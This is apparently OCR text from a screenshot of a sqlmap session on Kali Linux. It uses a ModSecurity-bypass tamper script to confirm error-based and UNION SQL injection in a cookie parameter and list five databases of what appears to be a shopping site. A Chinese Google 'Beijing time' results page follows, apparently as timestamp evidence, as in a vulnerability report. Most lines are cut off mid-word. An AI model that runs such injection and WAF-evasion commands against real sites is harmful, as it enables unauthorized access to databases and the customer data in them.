 root@kali:~# sqlmap -r /root/Desktop/2 --tamper modsecurityversioned.py --dbs
sqlmap/1.0-dev - automatic SQL injec
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap fo
liability and are not responsible for a
[*] starting at 14:45:52
[14:45:52] [INFO] parsing HTTP request f
[14:45:52] [INFO] loading tamper script
custom injection marking character ('*')
[14:45:55] [INFO] resuming back-end DBMS
[14:45:55] [INFO] testing connection to
sqlmap identified the following injectio
---
Place: (custom) HEADER
Parameter: Cookie #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based
Payload: ma_city_id=1 AND (SELECT 67
BY x)a); ma_city_name=%E5%B9%BF%E5%B7%9
Type: UNION query
Title: MySQL UNION query (NULL) - 2
Payload: ma_city_id=1 UNION ALL SELE
---
[14:45:56] [WARNING] changes made by tam
[14:45:56] [INFO] the back-end DBMS is M
back-end DBMS: MySQL 5.0
[14:45:56] [INFO] fetching database name
available databases [5]:
[*] gshop
[*] gshop_eai
[*] gshop_erp
[*] information_schema
[*] ondemandunipay
[14:45:56] [INFO] fetched data logged to
[*] shutting down at 14:45:56
root@kali:~#
root@kal
时间 - Google 搜索
https://www.google.com.hk/?gws_rd=cr,ssl#newwindow=1&
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 275,000,000 条结果 （用时 0.30 秒）
相关搜索： 时间查询 现在时间 世界时间 标准时间 时间校准
下午2:47 星期五 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 25 : 13. 标准北京时间的实时查询，与国家
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间
时间是一种尺度，借着时间，事件发生之先后可以按过去-现在-未来之序列得
间点），也可以衡量事件持续的期间以及事件之间和间隔长短（时间段）。